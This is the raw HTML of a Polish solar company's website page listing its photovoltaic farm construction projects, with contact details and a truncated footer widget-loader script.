			        	<div><span class="cms-contact-title"></span> </div>
			        </div>
			    </div>
		    </div>      
					<div class="cms-qc-list col-auto text-">
				<div class="row gutters-10 align-items-center">
					<div class="col-auto">
					        <div class="cms-icon-wrap" ><i aria-hidden="true" class="cms-icon text-primary fas fa-clock" style=""></i></div>
        			        </div>
			        <div class="col">
			        	<div>
			        		<span class="cms-contact-title"></span>
			        		pon. - pt.  7:00 – 16:00</div>
			        	<div><span class="cms-contact-title"></span> </div>
			        </div>
			    </div>
		    </div>      
					<div class="cms-qc-list col-auto text-accent">
				<div class="row gutters-10 align-items-center">
					<div class="col-auto">
					        <div class="cms-icon-wrap" ><i aria-hidden="true" class="cms-icon text-accent fas fa-map-marker-alt" style=""></i></div>
        			        </div>
			        <div class="col">
			        	<div>
			        		<span class="cms-contact-title"></span>
			        				        				<a href="https://goo.gl/maps/E4cFeaDzHLGUE6oa9" target="_blank">Get Directions</a></div>
			        	<div><span class="cms-contact-title"></span> </div>
			        </div>
			    </div>
		    </div>      
				</div>
	</div>
</div>		</div>
				</div>
		        </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a9db0f cms-column-element-horizontal" data-id="0a9db0f" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-d0d154e cms-e-search-layout-1 elementor-widget elementor-widget-cms_search" data-id="d0d154e" data-element_type="widget" data-widget_type="cms_search.default">
				<div class="elementor-widget-container">
			<div class="cms-e-search-wrap">
	<form role="search" method="get" class="cms-e-search-form relative" action="https://arcasolar.pl/">
		<input type="search" class="cms-e-search-field" placeholder="Wyszukaj" value="" name="s" />
		<button type="submit" class="cms-e-search-submit" value="Search">
			        <span class="cms-icon-wrap" ><i aria-hidden="true" class="cms-icon text-primary fas fa-search" style=""></i></span>
        		</button>
	</form>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-cdd8f50 cms-socials-layout-1 elementor-widget elementor-widget-cms_socials" data-id="cdd8f50" data-element_type="widget" data-widget_type="cms_socials.default">
				<div class="elementor-widget-container">
			<div class="cms-socials-wrap">
	<div class="row gutters-10 gutters-grid justify-content-center">
				<div class="cms-social cms-social-item col-auto">
			    			<a href="https://www.facebook.com/arcasolar.fotowoltaika/" target="_blank">
    		        <span class="cms-icon-wrap d-block text-center icon-size-20 bg-primary bg-hover-accent cms-circle" ><i aria-hidden="true" class="cms-icon text-white text-hover-white cmsi-facebook-f" style=""></i></span>
        	        	</a>
	        		</div>    
				<div class="cms-social cms-social-item col-auto">
			    			<a href="https://twitter.com" target="_blank">
    		        <span class="cms-icon-wrap d-block text-center icon-size-20 bg-primary bg-hover-accent cms-circle" ><i aria-hidden="true" class="cms-icon text-white text-hover-white cmsi-twitter" style=""></i></span>
        	        	</a>
	        		</div>    
				<div class="cms-social cms-social-item col-auto">
			    			<a href="https://linkedin.com" target="_blank">
    		        <span class="cms-icon-wrap d-block text-center icon-size-20 bg-primary bg-hover-accent cms-circle" ><i aria-hidden="true" class="cms-icon text-white text-hover-white cmsi-linkedin-in" style=""></i></span>
        	        	</a>
	        		</div>    
			</div>
</div>		</div>
				</div>
		        </div>
        </div>
        		        </div>
        </section>
		        <section class="elementor-section elementor-top-section elementor-element elementor-element-9eb6023 elementor-section-boxed elementor-section-height-default elementor-section-height-default cms-boxed-bg-false" data-id="9eb6023" data-element_type="section">
		
		<div class="cms-section-boxed-bg"></div>        <div class="elementor-container elementor-column-gap-default " >
		        <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5da8f9f" data-id="5da8f9f" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-09db608 elementor-widget elementor-widget-wp-widget-custom_html" data-id="09db608" data-element_type="widget" data-widget_type="wp-widget-custom_html.default">
				<div class="elementor-widget-container">
			<div class="textwidget custom-html-widget"></div>		</div>
				</div>
		        </div>
        </div>
        		        </div>
        </section>
							</div>
		</div>
    <header id="cms-header" class="cms-header header-layout3 is-sticky header-sticky relative cms-shadow-3">
    <div class="header-container container container-full">
        <div class="row justify-content-between gutters-20 gutters-xl-40 align-items-center">
                    <div class="cms-header-logo col-auto">
            <a class="logo-default" href="https://arcasolar.pl/" title="Arca Solar-Projekty-Wykonanie-Serwis" rel="home"><img class="cms-logo" src="https://arcasolar.pl/wp-content/uploads/2023/02/LOGO-e1676670528905.png" alt="Arca Solar-Projekty-Wykonanie-Serwis"/></a><a class="logo-ontop" href="https://arcasolar.pl/" title="Arca Solar-Projekty-Wykonanie-Serwis" rel="home"><img class="cms-logo" src="https://arcasolar.pl/wp-content/uploads/2023/02/LOGO-e1676670528905.png" alt="Arca Solar-Projekty-Wykonanie-Serwis"/></a><a class="logo-sticky" href="https://arcasolar.pl/" title="Arca Solar-Projekty-Wykonanie-Serwis" rel="home"><img class="cms-logo" src="https://arcasolar.pl/wp-content/uploads/2023/02/LOGO-e1676670528905.png" alt="Arca Solar-Projekty-Wykonanie-Serwis"/></a><a class="logo-mobile" href="https://arcasolar.pl/" title="Arca Solar-Projekty-Wykonanie-Serwis" rel="home"><img class="cms-logo" src="https://arcasolar.pl/wp-content/uploads/2023/02/LOGO-e1676670528905.png" alt="Arca Solar-Projekty-Wykonanie-Serwis"/></a>        </div>  
                <div class="cms-navigation col">
                <div class="row align-items-center justify-content-between">
                    <div class="col-12 col-xl-auto">
                        <div class="row align-items-center gutters-20 gutters-xl-40">
                            <div class="cms-main-navigation col-12 col-xl-auto">
                                <ul id="cms-primary-menu" class="cms-primary-menu clearfix"><li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5185"><a href="https://arcasolar.pl/">Home</a></li>
<li id="menu-item-4896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4896"><a href="#">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-4922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4922"><a href="https://arcasolar.pl/?page_id=25">O nas</a></li>
	<li id="menu-item-4925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4925"><a href="https://arcasolar.pl/?page_id=32">Awards &#038; Recognition</a></li>
	<li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://arcasolar.pl/?page_id=38">Our Gallery</a></li>
	<li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="https://arcasolar.pl/?page_id=40">Praca</a></li>
</ul>
</li>
<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4930"><a href="https://arcasolar.pl/?page_id=42">Usługi</a>
<ul class="sub-menu">
	<li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-6158"><a href="https://arcasolar.pl/?cms-service=rolnik-instalacja-fotowoltaiczna-dofinansowanie-2">Fotowoltaika dla rolnika</a></li>
	<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-5931"><a href="https://arcasolar.pl/?cms-service=prosument-lokatorski-2023-2">Prosument Lokatorski</a></li>
	<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-5792"><a href="https://arcasolar.pl/?cms-service=farmy-fotowoltaiczne-cena-za-1-mw">Farmy Fotowoltaiczne</a></li>
	<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-5793"><a href="https://arcasolar.pl/?cms-service=instalacje-fotowoltaiczne-przemyslowe">Fotowoltaika przemysłowa</a></li>
	<li id="menu-item-4913" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-4913"><a href="https://arcasolar.pl/?cms-service=projekty-budowlane">Projekty budowlane</a></li>
	<li id="menu-item-5698" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-5698"><a href="https://arcasolar.pl/?cms-service=domki-jednorodzinne-instalacja-pv">Fotowoltaika domowa 10kWp</a></li>
</ul>
</li>
<li id="menu-item-5274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5274"><a href="https://arcasolar.pl/?page_id=44">Projekty</a></li>
<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://arcasolar.pl/?page_id=52">Kontakt</a></li>
<li id="menu-item-4983" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4983"><a href="#pll_switcher">Polski</a>
<ul class="sub-menu">
	<li id="menu-item-4983-en" class="lang-item lang-item-32 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4983-en"><a href="https://arcasolar.pl/?lang=en" hreflang="en-US" lang="en-US">English</a></li>
</ul>
</li>
</ul>                            </div>
                                                    </div>
                    </div>
                    <div class="cms-navigation-attrs has-atts col-12 col-xl-auto">
                        <div class="cms-navigation-attrs-inner row gutters-20 gutters-xl-40 align-items-center">
                                        <div class="cms-header-btn col-12 col-md-6 col-xl-auto cms-heading font-400 text-24 lh-22">
                <a href="tel:573%20580%20000">
                    <span class="cms-btn-content">
                        <span class="cms-btn-icon text-accent text-18 cmsi-phone-alt"></span>                        <span class="cms-btn-text">573 580 000</span>
                                            </span>
                </a>
            </div>
                                <div class="header-separator col-auto cms-hidden-lg"><span class="bg-091d3e"></span></div>
                                        <div class="cms-header-btn col-12 col-md-6 col-xl-auto">
                <a href="https://arcasolar.pl/?page_id=52" target="_blank" class="h-btn btn btn-accent btn-md cms-btn-header">
                    <span class="cms-btn-content">
                                                <span class="cms-btn-text">Zapytaj o wycenę</span>
                        <span class="cms-btn-icon cmsi-arrow-circle-right"></span>                    </span>
                </a>
            </div>
                            </div>
                    </div>
                </div>
            </div>
                        <div class="col col-lg-auto cms-hidden-n-xl">
                <div class="row align-items-center justify-content-end">
                                <div id="main-menu-mobile" class="main-menu-mobile col-auto">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
                        </div>
            </div>
        </div>
    </div>
</header>        </div>
            	<div id="cms-pagetitle" class="cms-pagetitle cms-page-title-layout1 relative">
        	<div class="cms-page-title-overlay"></div>
        	<div class="container relative">
        		<div class="cms-page-title-inner">
        			<div class="cms-page-title cms-heading text-25 text-lg-40 font-500 text-center text-xl-75">Farmy Fotowoltaiczne</div><div class="cms-breadcrumb justify-content-center cms-pagetitle-breadcrumb text-14"><div class="breadcrumb-item"><a class="breadcrumb-link " href="https://arcasolar.pl/">Home</a><span class="breadcrumb-divider cmsi-chevron-right"></span></div><div class="breadcrumb-item"><span class="breadcrumb-text " >Project Categories</span><span class="breadcrumb-divider cmsi-chevron-right"></span></div><div class="breadcrumb-item"><span class="breadcrumb-text " >Farmy Fotowoltaiczne</span><span class="breadcrumb-divider cmsi-chevron-right"></span></div></div>        		</div>
        	</div>
                            <a href="#cms-main" class="cms-scroll cms-ripple cms-ripple-accent cms-vibrate"><span class="cmsi-long-arrow-down"></span></a>
                    </div>
                <div id="cms-main" class="cms-main">
        	<div class="cms-main-inner">
<div class="container cms-content-container">
    <div class="row cms-content-row">
        <div id="cms-content-area" class="cms-content-area col-lg-8">
                            <div class="cms-content-archive">
                    <div class="cms-post-archive clearfix post-7109 cms-project type-cms-project status-publish has-post-thumbnail hentry project-category-farmy-fotowoltaiczne cms-has-post-thumbnail">
    <div class="clearfix">
            <div class="cms-featured cms-post-standard loop"><div class="cms-featured-inner relative">            <div class="post-image cms-post-image ">
                <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa-3"><img width="770" height="370" src="https://arcasolar.pl/wp-content/uploads/2023/01/ArcaSolar11-scaled-e1672593554497-770x370.jpg" class="cms-radius-8 cms-img" alt="Farma 1MWp" decoding="async" fetchpriority="high" /></a>
            </div>
            <div class="cms-post-date-on-media bg-white cms-radius-tl-br-8 text-616161 text-center text-small">gru 29, 2022</div></div></div>
            <div class="pt-20 pt-lg-35 pl-20 pl-lg-40">            <div class="cms-post-meta mb-5">
                <div class="cms-post-meta-inner row gutters-25">
                            <span class="cms-post-cat col-auto empty-none">
            <span class="text-accent"><a href="https://arcasolar.pl/?project-category=farmy-fotowoltaiczne" rel="tag">Farmy Fotowoltaiczne</a></span>        </span>
            <span class="cms-post-author col-auto">
                        <a href="http://test.arcasolar.pl" title="artur_www">artur_www</a>
        </span>
            <span class="cms-post-cmt col-auto">
                        <a class="cms-scroll" href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa-3#comments">Comments: <span class="text-accent">0</span></a>
        </span>
                    </div>
            </div>
                <div class="cms-heading cms-post-title cms-heading text-24 lh-30 mb-25">                <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa-3">Farma fotowoltaiczna &#8211; Pabianice 1MWp &#8211; wykonanie                </a></div>
        <div class="cms-post-excerpt mb-30">
        Opis projektu Farma Fotowoltaiczna 1MWp Budowa farmy fotowoltaicznej 0,5 MWp jest złożonym procesem. Aby wykonać go jak najszybciej, a zarazem dobrze i zgodnie ze sztuką, należy odpowiednio się do tego przygotować. Na budowę całej inwestycji potrzeba około 1 miesiąca. Ważne jest, aby dostawcy dostarczyli materiały zgodnie z przygotowanym harmonogramem. Dodatkowo należy doliczyć czas na odbiory...    </div>
        <div class="navigation cms-page-links clearfix pb-40 empty-none"></div>
           <div class="cms-post-readmore d-inline-block">
            <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa-3" class="cms-readmore btn btn-outline btn-primary btn-hover-accent">
                <span class="cms-btn-content">
                    <span class="cms-btn-icon cms-align-icon-left">
                        <i aria-hidden="true" class="cmsi-arrow-circle-right"></i>
                    </span>
                    <span class="cms-btn-text">Read More</span>
                </span>        
            </a>
        </div>
       </div>
    </div>
</div><div class="cms-post-archive clearfix post-5275 cms-project type-cms-project status-publish has-post-thumbnail hentry project-category-farmy-fotowoltaiczne cms-has-post-thumbnail">
    <div class="clearfix">
            <div class="cms-featured cms-post-standard loop"><div class="cms-featured-inner relative">            <div class="post-image cms-post-image ">
                <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa"><img width="770" height="370" src="https://arcasolar.pl/wp-content/uploads/2022/12/IMG_20230525_151046-scaled-e1687089454775-770x370.jpg" class="cms-radius-8 cms-img" alt="" decoding="async" /></a>
            </div>
            <div class="cms-post-date-on-media bg-white cms-radius-tl-br-8 text-616161 text-center text-small">gru 29, 2022</div></div></div>
            <div class="pt-20 pt-lg-35 pl-20 pl-lg-40">            <div class="cms-post-meta mb-5">
                <div class="cms-post-meta-inner row gutters-25">
                            <span class="cms-post-cat col-auto empty-none">
            <span class="text-accent"><a href="https://arcasolar.pl/?project-category=farmy-fotowoltaiczne" rel="tag">Farmy Fotowoltaiczne</a></span>        </span>
            <span class="cms-post-author col-auto">
                        <a href="http://test.arcasolar.pl" title="artur_www">artur_www</a>
        </span>
            <span class="cms-post-cmt col-auto">
                        <a class="cms-scroll" href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa#comments">Comments: <span class="text-accent">0</span></a>
        </span>
                    </div>
            </div>
                <div class="cms-heading cms-post-title cms-heading text-24 lh-30 mb-25">                <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa">Farma fotowoltaiczna &#8211; Bielice 80MWp                </a></div>
        <div class="cms-post-excerpt mb-30">
        Opis projektu Farma Fotowoltaiczna 80MWp Budowa farmy fotowoltaicznej 80 MWp jest złożonym procesem. Farma fotowoltaiczna o dużych mocach, zajmująca około 100ha wymaga wcześniejszej, dokładnej analizy i przede wszystkim dokonania wyboru na jakich inwerterach będzie wykonana. Każdy rodzaj inwertera, centralny czy stringowy ma swoje plusy i minusy. W tym przypadku zostały wybrane inwertery centralne SMA, około...    </div>
        <div class="navigation cms-page-links clearfix pb-40 empty-none"></div>
           <div class="cms-post-readmore d-inline-block">
            <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa" class="cms-readmore btn btn-outline btn-primary btn-hover-accent">
                <span class="cms-btn-content">
                    <span class="cms-btn-icon cms-align-icon-left">
                        <i aria-hidden="true" class="cmsi-arrow-circle-right"></i>
                    </span>
                    <span class="cms-btn-text">Read More</span>
                </span>        
            </a>
        </div>
       </div>
    </div>
</div><div class="cms-post-archive clearfix post-5582 cms-project type-cms-project status-publish has-post-thumbnail hentry project-category-farmy-fotowoltaiczne cms-has-post-thumbnail">
    <div class="clearfix">
            <div class="cms-featured cms-post-standard loop"><div class="cms-featured-inner relative">            <div class="post-image cms-post-image ">
                <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa-2"><img width="770" height="370" src="https://arcasolar.pl/wp-content/uploads/2022/12/20221128_160740-770x370.jpg" class="cms-radius-8 cms-img" alt="Farma fotowoltaiczna 500kWp Poznań" decoding="async" /></a>
            </div>
            <div class="cms-post-date-on-media bg-white cms-radius-tl-br-8 text-616161 text-center text-small">gru 29, 2022</div></div></div>
            <div class="pt-20 pt-lg-35 pl-20 pl-lg-40">            <div class="cms-post-meta mb-5">
                <div class="cms-post-meta-inner row gutters-25">
                            <span class="cms-post-cat col-auto empty-none">
            <span class="text-accent"><a href="https://arcasolar.pl/?project-category=farmy-fotowoltaiczne" rel="tag">Farmy Fotowoltaiczne</a></span>        </span>
            <span class="cms-post-author col-auto">
                        <a href="http://test.arcasolar.pl" title="artur_www">artur_www</a>
        </span>
            <span class="cms-post-cmt col-auto">
                        <a class="cms-scroll" href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa-2#comments">Comments: <span class="text-accent">0</span></a>
        </span>
                    </div>
            </div>
                <div class="cms-heading cms-post-title cms-heading text-24 lh-30 mb-25">                <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa-2">Farma fotowoltaiczna &#8211; Konarzyce 0,5MWp &#8211; wykonanie                </a></div>
        <div class="cms-post-excerpt mb-30">
        Farmy Fotowoltaiczne Farma fotowoltaiczna &#8211; Konarzyce 0,5MWp &#8211; wykonanie Wykonanie farmy fotowoltaicznej o mocy do 0,5MWp wraz z przygotowaniem gruntu. Farma podzielona na dwie mniejsze, po 250kWp, podłączona do dwóch niezależnych stacji transformatorowych. Opis projektu Farma Fotowoltaiczna 0,5MWp Budowa farmy fotowoltaicznej 0,5 MWp jest procesem złożonym. Aby wykonać go jak najszybciej, a zarazem dobrze i...    </div>
        <div class="navigation cms-page-links clearfix pb-40 empty-none"></div>
           <div class="cms-post-readmore d-inline-block">
            <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa-2" class="cms-readmore btn btn-outline btn-primary btn-hover-accent">
                <span class="cms-btn-content">
                    <span class="cms-btn-icon cms-align-icon-left">
                        <i aria-hidden="true" class="cmsi-arrow-circle-right"></i>
                    </span>
                    <span class="cms-btn-text">Read More</span>
                </span>        
            </a>
        </div>
       </div>
    </div>
</div>                </div>
                        </div>
            <div id="cms-sidebar-area" class="cms-sidebar-area cms-sidebar-area-right col-lg-4 pl-xl-55">
        <div class="cms-sidebar-area-inner"><div id="search-4" class="cms-widget widget_search"><div class="cms-widget-inner"><form role="search" method="get" class="cms-search-form" action="https://arcasolar.pl/">
	<input type="search" class="cms-search-field" placeholder="Search Keywords&hellip;" value="" name="s" />
	<button type="submit" class="cms-search-submit" value="Search"></button>
<input type="hidden" name="lang" value="pl" /></form></div></div><div id="cms_recent_posts-4" class="cms-widget widget_cms_recent_posts"><div class="cms-widget-inner"><div class="cms-widget-title cms-heading"> Recent Projects </div><div class="posts-list layout-1"><div class="post-item row gutters-20 cms-list-item">    <div class="cms-featured cms-post-standard loop col-auto"><div class="cms-featured-inner relative">            <div class="post-image cms-post-image ">
                <a href="https://arcasolar.pl/?cms-project=stadion-qatar-arca-solar-projekt-elektryczny-2"><img class="cms-radius-8 cms-img" src="https://arcasolar.pl/wp-content/uploads/2023/01/ref_Heathrow_01-80x80.jpg" width="80" height="80" alt="ref_Heathrow_01" title="ref_Heathrow_01" /></a>
            </div>
            </div></div>
                        <div class="cms-post-content col">
                                                <div class="row h-100">
                            <div class="cms-post-meta col-12 mt-n5">        <span class="cms-post-date text-435ba1">
                        <span>2023-01-07</span>
        </span>
                                    </div>
                            <div class="cms-post-title h6 text-16 lh-23 font-500 text-26365e text-hover-accent col-12 align-self-end"><a href="https://arcasolar.pl/?cms-project=stadion-qatar-arca-solar-projekt-elektryczny-2" title="Projekty elektryczne w Wielkiej Brytanii">Projekty elektryczne w Wielkiej Brytanii</a></div>                        </div>
                                            </div>
                </div>
            <div class="post-item row gutters-20 cms-list-item">    <div class="cms-featured cms-post-standard loop col-auto"><div class="cms-featured-inner relative">            <div class="post-image cms-post-image ">
                <a href="https://arcasolar.pl/?cms-project=stadion-qatar-arca-solar-projekt-elektryczny"><img class="cms-radius-8 cms-img" src="https://arcasolar.pl/wp-content/uploads/2023/01/14_zha_alwakrahstadium_qatar_huftoncrow_lowres-80x80.jpg" width="80" height="80" alt="Arcasolar- qatar" title="14_zha_alwakrahstadium_qatar_huftoncrow_lowres" /></a>
            </div>
            </div></div>
                        <div class="cms-post-content col">
                                                <div class="row h-100">
                            <div class="cms-post-meta col-12 mt-n5">        <span class="cms-post-date text-435ba1">
                        <span>2023-01-07</span>
        </span>
                                    </div>
                            <div class="cms-post-title h6 text-16 lh-23 font-500 text-26365e text-hover-accent col-12 align-self-end"><a href="https://arcasolar.pl/?cms-project=stadion-qatar-arca-solar-projekt-elektryczny" title="Stadion Olimpijski &#8211; 2022 &#8211; Qatar">Stadion Olimpijski &#8211; 2022 &#8211; Qatar</a></div>                        </div>
                                            </div>
                </div>
            <div class="post-item row gutters-20 cms-list-item">    <div class="cms-featured cms-post-standard loop col-auto"><div class="cms-featured-inner relative">            <div class="post-image cms-post-image ">
                <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa-3"><img class="cms-radius-8 cms-img" src="https://arcasolar.pl/wp-content/uploads/2023/01/ArcaSolar11-scaled-e1672593554497-80x80.jpg" width="80" height="80" alt="Farma 1MWp" title="ArcaSolar11" /></a>
            </div>
            </div></div>
                        <div class="cms-post-content col">
                                                <div class="row h-100">
                            <div class="cms-post-meta col-12 mt-n5">        <span class="cms-post-date text-435ba1">
                        <span>2022-12-29</span>
        </span>
                                    </div>
                            <div class="cms-post-title h6 text-16 lh-23 font-500 text-26365e text-hover-accent col-12 align-self-end"><a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa-3" title="Farma fotowoltaiczna &#8211; Pabianice 1MWp &#8211; wykonanie">Farma fotowoltaiczna &#8211; Pabianice 1MWp &#8211; wykonanie</a></div>                        </div>
                                            </div>
                </div>
            <div class="post-item row gutters-20 cms-list-item">    <div class="cms-featured cms-post-standard loop col-auto"><div class="cms-featured-inner relative">            <div class="post-image cms-post-image ">
                <a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa"><img class="cms-radius-8 cms-img" src="https://arcasolar.pl/wp-content/uploads/2022/12/IMG_20230525_151046-scaled-e1687089454775-80x80.jpg" width="80" height="80" alt="IMG_20230525_151046" title="IMG_20230525_151046" /></a>
            </div>
            </div></div>
                        <div class="cms-post-content col">
                                                <div class="row h-100">
                            <div class="cms-post-meta col-12 mt-n5">        <span class="cms-post-date text-435ba1">
                        <span>2022-12-29</span>
        </span>
                                    </div>
                            <div class="cms-post-title h6 text-16 lh-23 font-500 text-26365e text-hover-accent col-12 align-self-end"><a href="https://arcasolar.pl/?cms-project=farma-1mwp-budowa" title="Farma fotowoltaiczna &#8211; Bielice 80MWp">Farma fotowoltaiczna &#8211; Bielice 80MWp</a></div>                        </div>
                                            </div>
                </div>
            </div></div></div></div>
    </div>
        </div>
</div>
		</div>
	</div>
	<div id="cms-footer" class="cms-footer relative">		<div data-elementor-type="wp-post" data-elementor-id="1233" class="elementor elementor-1233">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-8205ec2 elementor-section-stretched text-14 pt-115 pb-90 elementor-section-boxed elementor-section-height-default elementor-section-height-default cms-boxed-bg-false" data-id="8205ec2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
		
		<div class="cms-section-boxed-bg"></div>        <div class="elementor-container elementor-column-gap-default " >
		        <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f992c5f" data-id="f992c5f" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-bb49839 cms-quick-contact-layout-9 elementor-widget elementor-widget-cms_quickcontact" data-id="bb49839" data-element_type="widget" data-widget_type="cms_quickcontact.default">
				<div class="elementor-widget-container">
			<div class="cms-qc-wrap">
	<div class="cms-qc-inner">
			        <div class="cms-heading text-16 lh-30 pb-35 mt-n8  text-white">Kontakt:</div>
	    	    <div class="cms-heading-desc text-14 lh-24 text-"><p>Jeżeli potrzebujesz szybkiej odpowiedzi, zapraszamy do kontaktu bezpośredniego:</p>
</div>
	    <div class="cms-contact-button text-19 p-tb-15 cms-heading">
	    				<a href="tel:(+48)423001088" class="text-accent text-hover-white">        <span class="cms-icon-wrap" ><i aria-hidden="true" class="cms-icon cms-phone-icon text-16 cmsi cmsi-phone-alt" style=""></i></span>
        &nbsp;(+48) 42 300 10 88</a>
		</div>
					<div class="cms-heading-desc text-14 lh-24 text-"><p>ul. Puszkina 80<br />
92-516 Łódź</p>
</div>
	            		    <div class="map-image pt-20 empty-none font-700"><a href="https://goo.gl/maps/d3zLVU6nJREkjCwH6" target="_blank" class="text-white text-hover-accent"><span class="cms-icon fas fa-map-marker-alt mr-10"></span><span>Get Directions</span></a></div>
			</div>
</div>		</div>
				</div>
		        </div>
        </div>
                <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-179402d" data-id="179402d" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-7da8961 cms-menu-layout-1 elementor-widget elementor-widget-cms_menu" data-id="7da8961" data-element_type="widget" data-widget_type="cms_menu.default">
				<div class="elementor-widget-container">
			<div class="cms-menu-wraps relative">
			<div class="cms-heading text-16 lh-30 pb-35 mt-n8 text-white">Firma</div>
	<div class="menu-company-container"><ul id="menu-company" class="cms-menu cms-menu-default"><li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><span class="text-body link-hover-white"><a href="https://arcasolar.pl/?page_id=25"><span class="menu-icon"></span>O nas</a></span></li>
<li id="menu-item-4943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4943"><span class="text-body link-hover-white"><a href="https://arcasolar.pl/?page_id=48"><span class="menu-icon"></span>Our Projects</a></span></li>
<li id="menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4945"><span class="text-body link-hover-white"><a href="https://arcasolar.pl/?page_id=52"><span class="menu-icon"></span>Kontakt</a></span></li>
</ul></div></div>		</div>
				</div>
		        </div>
        </div>
                <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-23bf579" data-id="23bf579" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-1fba659 cms-menu-layout-1 elementor-widget elementor-widget-cms_menu" data-id="1fba659" data-element_type="widget" data-widget_type="cms_menu.default">
				<div class="elementor-widget-container">
			<div class="cms-menu-wraps relative">
			<div class="cms-heading text-16 lh-30 pb-35 mt-n8 text-white">Usługi</div>
	<div class="menu-services-container"><ul id="menu-services" class="cms-menu cms-menu-default"><li id="menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-6159"><span class="text-body link-hover-white"><a href="https://arcasolar.pl/?cms-service=rolnik-instalacja-fotowoltaiczna-dofinansowanie-2"><span class="menu-icon"></span>Fotowoltaika dla rolnika</a></span></li>
<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-5925"><span class="text-body link-hover-white"><a href="https://arcasolar.pl/?cms-service=prosument-lokatorski-2023-2"><span class="menu-icon"></span>Prosument Lokatorski</a></span></li>
<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-5790"><span class="text-body link-hover-white"><a href="https://arcasolar.pl/?cms-service=farmy-fotowoltaiczne-cena-za-1-mw"><span class="menu-icon"></span>Farmy Fotowoltaiczne</a></span></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-5791"><span class="text-body link-hover-white"><a href="https://arcasolar.pl/?cms-service=instalacje-fotowoltaiczne-przemyslowe"><span class="menu-icon"></span>Fotowoltaika przemysłowa</a></span></li>
<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-4902"><span class="text-body link-hover-white"><a href="https://arcasolar.pl/?cms-service=projekty-budowlane"><span class="menu-icon"></span>Projekty budowlane</a></span></li>
<li id="menu-item-5699" class="menu-item menu-item-type-post_type menu-item-object-cms-service menu-item-5699"><span class="text-body link-hover-white"><a href="https://arcasolar.pl/?cms-service=domki-jednorodzinne-instalacja-pv"><span class="menu-icon"></span>Fotowoltaika domowa 10kWp</a></span></li>
</ul></div></div>		</div>
				</div>
		        </div>
        </div>
                <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8202836" data-id="8202836" data-element_type="column">
        <div class="elementor-widget-wrap">
                                </div>
        </div>
                <div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7fec3db" data-id="7fec3db" data-element_type="column">
        <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-bdf533e elementor-widget elementor-widget-html" data-id="bdf533e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
